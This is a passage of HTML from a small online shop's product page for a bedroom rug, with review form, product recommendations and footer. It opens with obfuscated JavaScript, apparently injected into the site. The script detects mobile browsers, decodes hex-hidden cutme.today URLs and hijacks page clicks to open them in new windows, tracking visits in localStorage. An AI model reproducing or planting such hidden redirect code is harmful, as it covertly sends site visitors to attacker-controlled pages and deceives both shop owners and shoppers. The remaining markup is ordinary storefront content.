_0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	</div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

                    <p class="text-center noreviews">There are no reviews yet </p>
        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="9681">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                                    </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
                            <div class="item"><div class='product-item item-sp' data-post_id="9868" data-currency="USD" data-_price="14.99" data-_price_nc="14.99" data-stock="620" data-_salePrice="13.49" data-_salePrice_nc="13.49" data-price="US $14.99" data-salePrice="US $13.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/compact-self-adhesive-under-desk-storage-drawer/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/24/9cdbe146ea3ae4b1042b5c951903e995.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Compact Self-Adhesive Under Desk Storage Drawer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="11654" data-currency="USD" data-_price="13.32" data-_price_nc="13.32" data-stock="9802" data-_salePrice="9.99" data-_salePrice_nc="9.99" data-price="US $13.32" data-salePrice="US $9.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/kitchen-cleaning-brush/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/12/01/da220fbe03da45fa39b1890793fdb94c.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>2-in-1 Kitchen Cleaning Brush with Soap Dispenser and Stainless Steel Scourer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="5132" data-currency="USD" data-_price="56.44" data-_price_nc="56.44" data-stock="199" data-_salePrice="50.80" data-_salePrice_nc="50.80" data-price="US $56.44" data-salePrice="US $50.80" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/2023-compact-electric-coffee-grinder-multi-purpose-stainless-steel-blade-grinder/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/a831fccca169906e87700a456a8a0bf7.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>2023 Compact Electric Coffee Grinder &#8211; Multi-Purpose Stainless Steel Blade Grinder</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="4342" data-currency="USD" data-_price="100.80" data-_price_nc="100.80" data-stock="489" data-_salePrice="100.80" data-_salePrice_nc="100.80" data-price="" data-salePrice="US $100.80" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/colorful-mushroom-rain-cloud-air-humidifier-and-night-light-with-aromatherapy/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/d7de20d52dd1c83b29a3c5c3369539f2.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Colorful Mushroom Rain Cloud Air Humidifier and Night Light with Aromatherapy</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="10135" data-currency="USD" data-_price="200.49" data-_price_nc="200.49" data-stock="18" data-_salePrice="200.49" data-_salePrice_nc="200.49" data-price="" data-salePrice="US $200.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/luxury-20l-indoor-towel-warmer-bucket/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/12/11/67fc8c06f4a13f4403fc0775b0bd8c1e.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Luxury 20L Indoor Towel Warmer Bucket</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="4807" data-currency="USD" data-_price="95.65" data-_price_nc="95.65" data-stock="4999" data-_salePrice="95.65" data-_salePrice_nc="95.65" data-price="" data-salePrice="US $95.65" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/mop-with-water-separation/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/f87e4bc88584d7c15d799067e77de784.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Effortless 360° Microfiber Mop with Water-Separation Bucket – No-Handwash Floor Cleaner</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="5850" data-currency="USD" data-_price="47.49" data-_price_nc="47.49" data-stock="1012" data-_salePrice="47.49" data-_salePrice_nc="47.49" data-price="" data-salePrice="US $47.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/precision-electric-screwdriver-kit/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/12/04/92e8f5f7b13c3be23932b8543987d56f.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Precision Electric Screwdriver Kit</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="8697" data-currency="USD" data-_price="34.94" data-_price_nc="34.94" data-stock="3999" data-_salePrice="27.95" data-_salePrice_nc="27.95" data-price="US $34.94" data-salePrice="US $27.95" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/desktop-home-air-humidifier-with-light/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/24/f0a0d9c5cedc166fe00c7d29cd1b815e.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Desktop Home Air Humidifier with Light</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    SHIPPING & DELIVERY                                </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@janitrends.com                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="mailto:support@janitrends.com" >support@janitrends.com</a>
                                                    </p>
                        <p ></p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://janitrends.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://janitrends.com/contact-us/">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://janitrends.com/blog/">Blog</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://janitrends.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://janitrends.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://janitrends.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://janitrends.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://janitrends.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://janitrends.com/refund-policy/">Returns Policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://janitrends.com/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-facebook"></i></a></div><div><a href="https://www.instagram.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-instagram"></i></a></div><div><a href="https://twitter.com/janitrends" target="_blank" rel="nofollow"><i class="icon-the-x"></i></a></div><div><a href="https://www.pinterest.com/janitrendsonline/" target="_blank" rel="nofollow"><i class="icon-pinterest"></i></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt=""></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright">Jani Trends © Copyright 2026. All Rights Reserved</div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.2.7" id="front-core-js"></script>
<script type="text/javascript" id="gtag-analytics-js-extra">
/* <![CDATA[ */
var ga4const = {"id":"G-B93XF14XK7","event":"page:product","params":{"currency":"USD","amount":"50.80","post_id":"9681","title":"Aesthetic Tufting Ocean Bedroom Rug","category":"Home and Garden Products","vars":"50x120cm","sale_price":"50.80"}};
//# sourceURL=gtag-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/src/js/gtag/analytics.js?ver=1.9.2.7" id="gtag-analytics-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.12" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.2.7" id="front-popover-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF 